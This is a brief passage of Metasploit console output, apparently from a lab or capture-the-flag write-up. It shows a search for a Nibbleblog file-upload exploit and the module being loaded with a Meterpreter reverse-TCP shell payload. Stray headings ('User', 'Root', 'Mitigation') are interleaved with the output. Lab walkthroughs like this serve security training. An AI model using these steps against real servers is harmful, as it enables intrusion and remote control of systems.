 msf6 exploit(multi/http/nibbleblog_file_upload) > search nibbleblog
User
Matching Modules
================
Root
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability
Mitigation
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 exploit(multi/http/nibbleblog_file_upload) > use exploit/multi/http/nibbleblog_file_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) >